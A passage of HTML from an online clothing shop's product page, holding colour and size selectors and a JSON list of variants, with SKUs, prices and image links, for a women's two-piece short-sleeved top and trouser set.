                            <label for="template--23974046138672__main-1-1">
                              🔥Grå
                            </label><input type="radio" id="template--23974046138672__main-1-2"
                                  name="färg"
                                  value="Grönt"
                                  form="product-form-template--23974046138672__main"
                                  
                            >
                            <label for="template--23974046138672__main-1-2">
                              Grönt
                            </label><input type="radio" id="template--23974046138672__main-1-3"
                                  name="färg"
                                  value="Rosa"
                                  form="product-form-template--23974046138672__main"
                                  
                            >
                            <label for="template--23974046138672__main-1-3">
                              Rosa
                            </label><input type="radio" id="template--23974046138672__main-1-4"
                                  name="färg"
                                  value="Röd"
                                  form="product-form-template--23974046138672__main"
                                  
                            >
                            <label for="template--23974046138672__main-1-4">
                              Röd
                            </label></fieldset><fieldset class="js product-form__input">
                          <legend class="form__label">storlekar</legend><input type="radio" id="template--23974046138672__main-2-0"
                                  name="storlekar"
                                  value="M/38-40"
                                  form="product-form-template--23974046138672__main"
                                  checked
                            >
                            <label for="template--23974046138672__main-2-0">
                              M/38-40
                            </label><input type="radio" id="template--23974046138672__main-2-1"
                                  name="storlekar"
                                  value="L/42"
                                  form="product-form-template--23974046138672__main"
                                  
                            >
                            <label for="template--23974046138672__main-2-1">
                              L/42
                            </label><input type="radio" id="template--23974046138672__main-2-2"
                                  name="storlekar"
                                  value="XL/44"
                                  form="product-form-template--23974046138672__main"
                                  
                            >
                            <label for="template--23974046138672__main-2-2">
                              XL/44
                            </label><input type="radio" id="template--23974046138672__main-2-3"
                                  name="storlekar"
                                  value="2XL/46"
                                  form="product-form-template--23974046138672__main"
                                  
                            >
                            <label for="template--23974046138672__main-2-3">
                              2XL/46
                            </label><input type="radio" id="template--23974046138672__main-2-4"
                                  name="storlekar"
                                  value="3XL/48"
                                  form="product-form-template--23974046138672__main"
                                  
                            >
                            <label for="template--23974046138672__main-2-4">
                              3XL/48
                            </label><input type="radio" id="template--23974046138672__main-2-5"
                                  name="storlekar"
                                  value="4XL/50"
                                  form="product-form-template--23974046138672__main"
                                  
                            >
                            <label for="template--23974046138672__main-2-5">
                              4XL/50
                            </label></fieldset><script type="application/json">
                      [{"id":48625814208816,"title":"🔥🔥Aprikos \/ M\/38-40","option1":"🔥🔥Aprikos","option2":"M\/38-40","option3":null,"sku":"LF10271030XINM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ M\/38-40","public_title":"🔥🔥Aprikos \/ M\/38-40","options":["🔥🔥Aprikos","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814241584,"title":"🔥🔥Aprikos \/ L\/42","option1":"🔥🔥Aprikos","option2":"L\/42","option3":null,"sku":"LF10271030XINL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ L\/42","public_title":"🔥🔥Aprikos \/ L\/42","options":["🔥🔥Aprikos","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814274352,"title":"🔥🔥Aprikos \/ XL\/44","option1":"🔥🔥Aprikos","option2":"XL\/44","option3":null,"sku":"LF10271030XINXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ XL\/44","public_title":"🔥🔥Aprikos \/ XL\/44","options":["🔥🔥Aprikos","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814307120,"title":"🔥🔥Aprikos \/ 2XL\/46","option1":"🔥🔥Aprikos","option2":"2XL\/46","option3":null,"sku":"LF10271030XIN2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 2XL\/46","public_title":"🔥🔥Aprikos \/ 2XL\/46","options":["🔥🔥Aprikos","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814339888,"title":"🔥🔥Aprikos \/ 3XL\/48","option1":"🔥🔥Aprikos","option2":"3XL\/48","option3":null,"sku":"LF10271030XIN3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 3XL\/48","public_title":"🔥🔥Aprikos \/ 3XL\/48","options":["🔥🔥Aprikos","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814372656,"title":"🔥🔥Aprikos \/ 4XL\/50","option1":"🔥🔥Aprikos","option2":"4XL\/50","option3":null,"sku":"LF10271030XIN4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 4XL\/50","public_title":"🔥🔥Aprikos \/ 4XL\/50","options":["🔥🔥Aprikos","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814405424,"title":"🔥Grå \/ M\/38-40","option1":"🔥Grå","option2":"M\/38-40","option3":null,"sku":"LF10271030C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ M\/38-40","public_title":"🔥Grå \/ M\/38-40","options":["🔥Grå","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814438192,"title":"🔥Grå \/ L\/42","option1":"🔥Grå","option2":"L\/42","option3":null,"sku":"LF10271030C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ L\/42","public_title":"🔥Grå \/ L\/42","options":["🔥Grå","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814470960,"title":"🔥Grå \/ XL\/44","option1":"🔥Grå","option2":"XL\/44","option3":null,"sku":"LF10271030C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ XL\/44","public_title":"🔥Grå \/ XL\/44","options":["🔥Grå","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814503728,"title":"🔥Grå \/ 2XL\/46","option1":"🔥Grå","option2":"2XL\/46","option3":null,"sku":"LF10271030C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 2XL\/46","public_title":"🔥Grå \/ 2XL\/46","options":["🔥Grå","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814536496,"title":"🔥Grå \/ 3XL\/48","option1":"🔥Grå","option2":"3XL\/48","option3":null,"sku":"LF10271030C013XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 3XL\/48","public_title":"🔥Grå \/ 3XL\/48","options":["🔥Grå","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814569264,"title":"🔥Grå \/ 4XL\/50","option1":"🔥Grå","option2":"4XL\/50","option3":null,"sku":"LF10271030C014XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 4XL\/50","public_title":"🔥Grå \/ 4XL\/50","options":["🔥Grå","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814602032,"title":"Grönt \/ M\/38-40","option1":"Grönt","option2":"M\/38-40","option3":null,"sku":"LF10271030CLVM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ M\/38-40","public_title":"Grönt \/ M\/38-40","options":["Grönt","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814634800,"title":"Grönt \/ L\/42","option1":"Grönt","option2":"L\/42","option3":null,"sku":"LF10271030CLVL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ L\/42","public_title":"Grönt \/ L\/42","options":["Grönt","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814667568,"title":"Grönt \/ XL\/44","option1":"Grönt","option2":"XL\/44","option3":null,"sku":"LF10271030CLVXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ XL\/44","public_title":"Grönt \/ XL\/44","options":["Grönt","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814700336,"title":"Grönt \/ 2XL\/46","option1":"Grönt","option2":"2XL\/46","option3":null,"sku":"LF10271030CLV2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 2XL\/46","public_title":"Grönt \/ 2XL\/46","options":["Grönt","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814733104,"title":"Grönt \/ 3XL\/48","option1":"Grönt","option2":"3XL\/48","option3":null,"sku":"LF10271030CLV3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 3XL\/48","public_title":"Grönt \/ 3XL\/48","options":["Grönt","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814765872,"title":"Grönt \/ 4XL\/50","option1":"Grönt","option2":"4XL\/50","option3":null,"sku":"LF10271030CLV4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 4XL\/50","public_title":"Grönt \/ 4XL\/50","options":["Grönt","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814798640,"title":"Rosa \/ M\/38-40","option1":"Rosa","option2":"M\/38-40","option3":null,"sku":"LF10271030C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ M\/38-40","public_title":"Rosa \/ M\/38-40","options":["Rosa","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814831408,"title":"Rosa \/ L\/42","option1":"Rosa","option2":"L\/42","option3":null,"sku":"LF10271030C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ L\/42","public_title":"Rosa \/ L\/42","options":["Rosa","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814864176,"title":"Rosa \/ XL\/44","option1":"Rosa","option2":"XL\/44","option3":null,"sku":"LF10271030C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ XL\/44","public_title":"Rosa \/ XL\/44","options":["Rosa","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814896944,"title":"Rosa \/ 2XL\/46","option1":"Rosa","option2":"2XL\/46","option3":null,"sku":"LF10271030C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 2XL\/46","public_title":"Rosa \/ 